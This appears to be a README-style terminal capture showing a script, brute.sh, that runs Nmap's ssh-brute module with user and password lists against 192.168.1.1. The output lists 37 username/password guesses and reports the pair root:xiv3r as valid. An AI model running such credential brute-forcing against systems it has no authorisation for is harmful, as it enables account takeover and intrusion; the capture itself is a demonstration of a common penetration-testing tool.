 ~ $ ./brute.sh ssh users.txt passwords.txt 192.168.1.1 output.txt
Running Nmap ssh brute-force scan on 192.168.1.1...
Starting Nmap 7.97 ( https://nmap.org ) at 2025-07-17 16:54 +0800
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 16:54
Completed NSE at 16:54, 0.01s elapsed
Initiating Ping Scan at 16:54
Scanning 192.168.1.1 [2 ports]
Completed Ping Scan at 16:54, 0.01s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 16:54
Completed Parallel DNS resolution of 1 host. at 16:54, 0.50s elapsed
Initiating Connect Scan at 16:54
Scanning 192.168.1.1 [1 port]
Discovered open port 22/tcp on 192.168.1.1
Completed Connect Scan at 16:54, 0.01s elapsed (1 total ports)
NSE: Script scanning 192.168.1.1.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 16:54
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: root:root
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: admin:admin
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: root:jwjklsks
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: admin:jwjklsks
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: root:ksioosos
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: admin:ksioosos
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: root:sjixiijs
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: admin:sjixiijs
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: root:sjsi9siis
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: admin:sjsi9siis
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: root:nsixiis
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: admin:nsixiis
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: root:isi8sisijs
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: admin:isi8sisijs
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: root:jzisijjs
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: admin:jzisijjs
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: root:jsixiisks
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: admin:jsixiisks
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: root:nsiziisk
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: admin:nsiziisk
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: root:sjzisijs
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: admin:sjzisijs
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: root:jsisiijjzi
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: admin:jsisiijjzi
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: root:izuussjjzj
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: admin:izuussjjzj
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: root:jsjsjjsjs
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: admin:jsjsjjsjs
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: root:xiv3r
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: admin:xiv3r
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: admin:kskskks
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: admin:jsjsiiks
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: admin:jsisiijs
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: admin:jsiiwkkjw
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: admin:jsuusjwjjw
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: admin:jsiiwjwjjs
NSE: [ssh-brute 192.168.1.1:22] Trying username/password pair: admin:jziiwjsjiw
Completed NSE at 16:54, 11.38s elapsed
Nmap scan report for 192.168.1.1
Host is up, received conn-refused (0.0025s latency).
Scanned at 2025-07-17 16:54:45 PST for 12s

PORT   STATE SERVICE REASON
22/tcp open  ssh     syn-ack
| ssh-brute:
|   Accounts:
|     root:xiv3r - Valid credentials
|_  Statistics: Performed 37 guesses in 11 seconds, average tps: 3.4

NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 16:54
Completed NSE at 16:54, 0.00s elapsed
Read data files from: /data/data/com.termux/files/usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 12.45 seconds
Scan completed. Results saved to output.txt